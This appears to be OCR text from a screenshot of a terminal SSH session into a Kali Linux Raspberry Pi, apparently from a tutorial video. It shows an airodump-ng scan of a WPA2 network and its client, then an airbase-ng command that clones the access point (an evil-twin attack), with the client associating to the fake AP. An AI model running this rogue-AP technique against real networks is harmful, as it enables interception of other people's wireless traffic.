 Terminal Shell Edit View Window Help
aminsedighfar — root@kali-raspberry-pi: /home/kali — ssh kali@192.168.0.77 — 93×28
~ — root@kali-raspberry-pi: /home/kali — ssh kali@192.168.0.77 ~ — root@kali-raspberry-pi: /home/kali — ssh kali@192.168.0.77 ~ — root@kali-raspberry-pi: /home/kali — ssh kali@192.168.0.77 ~ — ping 192.168.0.77 +
CH 6 ][ Elapsed: 24 s ][ 2023-01-14 21:19
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F4:8C:EB:47:E5:5B -71 100 261 1756 0 6 130 WPA2 CCMP PSK Amin-Access-P
BSSID STATION PWR Rate Lost Frames Notes Probes
F4:8C:EB:47:E5:5B CA:A1:BF:06:9E:86 -57 1e-24 0 1696
Quitting...
┌──(root㉿kali-raspberry-pi)-[/home/kali]
└─#
┌──(root㉿kali-raspberry-pi)-[/home/kali]
└─# airbase-ng -a F4:8C:EB:47:E5:5B --essid "Amin-Access-Point" -c 6 wlan1
21:21:49 Created tap interface at0
21:21:49 Trying to set MTU on at0 to 1500
21:21:49 Trying to set MTU on wlan1 to 1800
21:21:49 Access Point with BSSID F4:8C:EB:47:E5:5B started.
21:22:46 Client CA:A1:BF:06:9E:86 reassociated (WPA2;CCMP) to ESSID: "Amin-Access-Point"
21:24:11 Client CA:A1:BF:06:9E:86 associated (WPA2;CCMP) to ESSID: "Amin-Access-Point"
21:24:28 Client CA:A1:BF:06:9E:86 associated (WPA2;CCMP) to ESSID: "Amin-Access-Point"